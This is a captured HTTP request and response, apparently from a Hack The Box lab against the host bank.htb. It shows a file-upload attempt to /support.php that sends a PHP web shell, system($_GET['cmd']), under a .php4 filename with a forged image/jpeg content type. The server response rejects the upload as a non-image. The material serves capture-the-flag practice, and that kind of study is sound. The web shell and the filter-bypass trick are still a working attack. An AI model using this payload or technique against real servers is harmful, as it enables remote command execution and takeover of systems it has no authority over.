 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------329124268225117455363031000374
8 Content-Length: 611
9 Origin: http://bank.htb
10 Connection: keep-alive
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=9le8jcpop97s0lulo21b0lvc30
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------329124268225117455363031000374
17 Content-Disposition: form-data; name="title"
18
19 Test
20 -----------------------------329124268225117455363031000374
21 Content-Disposition: form-data; name="message"
22
23 Test
24 -----------------------------329124268225117455363031000374
25 Content-Disposition: form-data; name="fileToUpload"; filename="gzzcoo.php4"
26 Content-Type: image/jpeg
27
28 <?php
29 system($_GET['cmd']);
30 ?>
31
32 -----------------------------329124268225117455363031000374
33 Content-Disposition: form-data; name="submitadd"
34
35
36 -----------------------------329124268225117455363031000374--
37
Response
Pretty Raw Hex Render
My Tickets
# Title Message
Title
Title
Oops
You cant upload this this file. You can upload only images.
OK